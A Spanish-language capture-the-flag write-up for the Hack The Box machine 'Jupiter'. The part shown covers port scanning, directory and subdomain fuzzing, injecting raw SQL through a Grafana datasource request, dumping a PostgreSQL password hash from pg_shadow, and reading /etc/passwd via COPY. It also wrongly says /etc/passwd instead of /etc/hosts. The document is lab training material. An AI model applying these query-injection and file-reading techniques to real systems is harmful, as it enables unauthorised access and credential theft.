En Jupyter, logramos ejecutar consultas SQL en una base de datos PostgreSQL a través de Grafana, permitiendo la ejecución de comandos para un usuario inicial. Luego, obtuvimos acceso a un segundo usuario por SSH a través de un cronjob con Shadow Simulator. Con la ejecución de Jupyter Notebook por un tercer usuario, conseguimos acceso a este tras ejecutar codigo. Finalmente escalamos privilegios al analizar un proyecto satelital.

| Nombre |

Jupiter  |

| OS |

Linux  |

| Puntos |

30 |

| Dificultad |

Media |

| IP |

10.10.11.216 |

| Maker |

mto |

|

Matrix

|

{

"type":"radar",

"data":{

"labels":["Enumeration","Real-Life","CVE","Custom Explotation","CTF-Like"],

"datasets":[

{

"label":"User Rate", "data":[6.3, 5, 4.7, 5.3, 5],

"backgroundColor":"rgba(75, 162, 189,0.5)",

"borderColor":"#4ba2bd"

},

{

"label":"Maker Rate",

"data":[0, 0, 0, 0, 0],

"backgroundColor":"rgba(154, 204, 20,0.5)",

"borderColor":"#9acc14"

}

]

},

"options": {"scale": {"ticks": {"backdropColor":"rgba(0,0,0,0)"},

"angleLines":{"color":"rgba(255, 255, 255,0.6)"},

"gridLines":{"color":"rgba(255, 255, 255,0.6)"}

}

}

}

|

Recon

nmap

nmap muestra multiples puertos abiertos: http (80) y ssh (22).

1

2

3

4

5

6

7

8

9

10

11

12

13

14

15

16

|

# Nmap 7.94 scan initiated Wed Oct 11 14:44:55 2023 as: nmap -p22,80 -sV -sC -oN nmap_scan 10.10.11.216

Nmap scan report for 10.10.11.216

Host is up (0.069s latency).

PORT STATE SERVICE VERSION

22/tcp open ssh OpenSSH 8.9p1 Ubuntu 3ubuntu0.1 (Ubuntu Linux; protocol 2.0)

| ssh-hostkey:

| 256 ac:5b:be:79:2d:c9:7a:00:ed:9a:e6:2b:2d:0e:9b:32 (ECDSA)

|_ 256 60:01:d7:db:92:7b:13:f0:ba:20:c6:c9:00:a7:1b:41 (ED25519)

80/tcp open http nginx 1.18.0 (Ubuntu)

|_http-title: Did not follow redirect to http://jupiter.htb/

|_http-server-header: nginx/1.18.0 (Ubuntu)

Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel

Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .

# Nmap done at Wed Oct 11 14:45:06 2023 -- 1 IP address (1 host up) scanned in 10.52 seconds

|

Web Site

El sitio web nos redirige al dominio jupiter.htb el cual agregamos al archivo /etc/passwd.

1

2

3

4

5

6

7

8

9

10

|

π ~/htb/jupiter ❯ curl -sI 10.10.11.216

HTTP/1.1 301 Moved Permanently

Server: nginx/1.18.0 (Ubuntu)

Date: Wed, 11 Oct 2023 18:45:10 GMT

Content-Type: text/html

Content-Length: 178

Connection: keep-alive

Location: http://jupiter.htb/

π ~/htb/jupiter ❯

|

El sitio parece ser estatico, ya que los formularios existentes no tienen alguna funcionalidad.

Directory Brute Forcing

ferxobuster muestra unicamente paginas y recursos estaticos.

1

2

3

4

5

6

7

8

9

10

11

12

13

14

15

16

17

18

19

20

21

22

23

24

25

26

27

28

29

30

31

32

33

34

35

36

37

38

39

40

41

42

43

44

45

46

47

48

49

50

51

52

53

54

55

56

57

58

59

60

61

62

63

64

65

66

67

68

69

70

71

72

|

π ~/htb/jupiter ❯ feroxbuster -u http://jupiter.htb/

___ ___ __ __ __ __ __ ___

|__ |__ |__) |__) | / ` / \ \_/ | | \ |__

| |___ | \ | \ | \__, \__/ / \ | |__/ |___

by Ben "epi" Risher 🤓 ver: 2.10.0

───────────────────────────┬──────────────────────

🎯 Target Url │ http://jupiter.htb/

🚀 Threads │ 50

📖 Wordlist │ /usr/share/seclists/Discovery/Web-Content/raft-medium-directories.txt

👌 Status Codes │ All Status Codes!

💥 Timeout (secs) │ 7

🦡 User-Agent │ feroxbuster/2.10.0

💉 Config File │ /etc/feroxbuster/ferox-config.toml

🔎 Extract Links │ true

🏁 HTTP methods │ [GET]

🔃 Recursion Depth │ 4

───────────────────────────┴──────────────────────

🏁 Press [ENTER] to use the Scan Management Menu™

──────────────────────────────────────────────────

403 GET 7l 10w 162c Auto-filtering found 404-like response and created new filter; toggle off with --dont-filter

404 GET 7l 12w 162c Auto-filtering found 404-like response and created new filter; toggle off with --dont-filter

301 GET 7l 12w 178c http://jupiter.htb/css => http://jupiter.htb/css/

301 GET 7l 12w 178c http://jupiter.htb/js => http://jupiter.htb/js/

301 GET 7l 12w 178c http://jupiter.htb/img => http://jupiter.htb/img/

200 GET 6l 77w 3351c http://jupiter.htb/css/owl.carousel.min.css

200 GET 5l 37w 4168c http://jupiter.htb/img/icons/si-1.png

200 GET 6l 27w 3521c http://jupiter.htb/img/icons/si-2.png

200 GET 5l 79w 2505c http://jupiter.htb/css/slicknav.min.css

200 GET 251l 759w 11969c http://jupiter.htb/services.html

200 GET 225l 536w 10141c http://jupiter.htb/contact.html

200 GET 268l 628w 11913c http://jupiter.htb/portfolio.html

200 GET 351l 795w 6948c http://jupiter.htb/css/magnific-popup.css

200 GET 266l 701w 12613c http://jupiter.htb/about.html

200 GET 6l 26w 2932c http://jupiter.htb/img/icons/si-3.png

200 GET 399l 1181w 19680c http://jupiter.htb/index.html

200 GET 584l 1619w 20977c http://jupiter.htb/js/jquery.slicknav.js

200 GET 182l 306w 4202c http://jupiter.htb/js/main.js

200 GET 7l 35w 3598c http://jupiter.htb/img/icons/si-4.png

200 GET 4l 66w 31000c http://jupiter.htb/css/font-awesome.min.css

200 GET 79l 431w 32802c http://jupiter.htb/img/team/team-3.jpg

200 GET 63l 491w 46294c http://jupiter.htb/img/team/team-1.jpg

200 GET 1159l 2347w 25252c http://jupiter.htb/css/elegant-icons.css

200 GET 158l 582w 49359c http://jupiter.htb/img/team/team-4.jpg

200 GET 9l 394w 24103c http://jupiter.htb/js/masonry.pkgd.min.js

200 GET 2l 1283w 86927c http://jupiter.htb/js/jquery-3.3.1.min.js

200 GET 4l 212w 20216c http://jupiter.htb/js/jquery.magnific-popup.min.js

301 GET 7l 12w 178c http://jupiter.htb/img/blog => http://jupiter.htb/img/blog/

200 GET 2174l 4138w 38852c http://jupiter.htb/css/style.css

200 GET 118l 859w 75695c http://jupiter.htb/img/team/team-2.jpg

301 GET 7l 12w 178c http://jupiter.htb/fonts => http://jupiter.htb/fonts/

200 GET 86l 411w 41833c http://jupiter.htb/img/logo/logo-jupiter.png

301 GET 7l 12w 178c http://jupiter.htb/img/about => http://jupiter.htb/img/about/

200 GET 449l 2746w 227845c http://jupiter.htb/img/hero/juno.jpg

200 GET 584l 2604w 274076c http://jupiter.htb/img/team-bg.jpg

200 GET 7l 277w 44342c http://jupiter.htb/js/owl.carousel.min.js

200 GET 371l 1767w 151469c http://jupiter.htb/img/callto-bg.jpg

200 GET 6l 685w 60132c http://jupiter.htb/js/bootstrap.min.js

200 GET 18l 930w 89031c http://jupiter.htb/js/mixitup.min.js

200 GET 6l 2099w 160357c http://jupiter.htb/css/bootstrap.min.css

301 GET 7l 12w 178c http://jupiter.htb/img/icons => http://jupiter.htb/img/icons/

301 GET 7l 12w 178c http://jupiter.htb/img/work => http://jupiter.htb/img/work/

301 GET 7l 12w 178c http://jupiter.htb/img/portfolio => http://jupiter.htb/img/portfolio/

200 GET 1532l 9164w 702346c http://jupiter.htb/img/hero/jupiter-01.jpg

301 GET 7l 12w 178c http://jupiter.htb/img/logo => http://jupiter.htb/img/logo/

301 GET 7l 12w 178c http://jupiter.htb/img/team => http://jupiter.htb/img/team/

200 GET 6999l 31058w 2920253c http://jupiter.htb/img/hero/jupiter-02.png

200 GET 399l 1181w 19680c http://jupiter.htb/

301 GET 7l 12w 178c http://jupiter.htb/Source => http://jupiter.htb/Source/

301 GET 7l 12w 178c http://jupiter.htb/img/testimonial => http://jupiter.htb/img/testimonial/

301 GET 7l 12w 178c http://jupiter.htb/img/hero => http://jupiter.htb/img/hero/

|

Subdominio

Tras ejecutar ffuf en la maquina encontramos el subdominio kiosk.jupiter.htb.

1

2

3

4

5

6

7

8

9

10

11

12

13

14

15

16

17

18

19

20

21

22

23

24

25

26

27

28

29

|

π ~/htb/jupiter ❯ ffuf -w /usr/share/seclists/Discovery/DNS/subdomains-top1million-110000.txt -H "Host: FUZZ.jupiter.htb" -u http://jupiter.htb -fs 178

/'___\ /'___\ /'___\

/\ \__/ /\ \__/ __ __ /\ \__/

\ \ ,__\\ \ ,__\/\ \/\ \ \ \ ,__\

\ \ \_/ \ \ \_/\ \ \_\ \ \ \ \_/

\ \_\ \ \_\ \ \____/ \ \_\

\/_/ \/_/ \/___/ \/_/

v2.0.0-dev

________________________________________________

:: Method : GET

:: URL : http://jupiter.htb

:: Wordlist : FUZZ: /usr/share/seclists/Discovery/DNS/subdomains-top1million-110000.txt

:: Header : Host: FUZZ.jupiter.htb

:: Follow redirects : false

:: Calibration : false

:: Timeout : 10

:: Threads : 40

:: Matcher : Response status: 200,204,301,302,307,401,403,405,500

:: Filter : Response size: 178

________________________________________________

[Status: 200, Size: 34390, Words: 2150, Lines: 212, Duration: 74ms]

* FUZZ: kiosk

:: Progress: [114441/114441] :: Job [1/1] :: 636 req/sec :: Duration: [0:03:06] :: Errors: 0 ::

π ~/htb/jupiter ❯

|

kiosk.jupiter.htb



En el subdominio encontramos informacion sobre satelites y planetas.

Ademas, vemos que la opcion de login nos lleva al panel de Grafana donde observamos su version, 9.5.2.

Grafana - SQL Query





Cada visita al “index” de Grafana BurpSuite muestra una solicitud hacia el servidor y se observa un query SQL, en este caso el numero de lunas.

Es posible ejecutar queries que nos devuelvan informacion de las bases de datos, observamos que PostgresSQL es el gestor de base de datos, observamos multiples bases de datos y el hash del usuario postgres el cual no logramos crackear.

1

2

3

4

5

6

7

8

|

-- version

PostgreSQL 14.8 (Ubuntu 14.8-0ubuntu0.22.04.1) on x86_64-pc-linux-gnu, compiled by gcc (Ubuntu 11.3.0-1ubuntu1~22.04.1) 11.3.0, 64-bit

-- databases

["postgres","moon_namesdb","template1","template0"]

-- SELECT usename, passwd from pg_shadow;

"data":{"values":[["postgres","grafana_viewer"],[null,"SCRAM-SHA-256$4096:K9IJE4h9f9+tr7u7AZL76w==$qdrtC1sThWDZGwnPwNctrEbEwc8rFpLWYFVTeLOy3ss=:oD4gG69X8qrSG4bXtQ62M83OkjeFDOYrypE3tUv0JOY="]]}

|





Read Files

Logramos realizar la lectura de distintos archivos utilizando COPY, observamos en el archivo /etc/passwd al usuario jovian y juno.



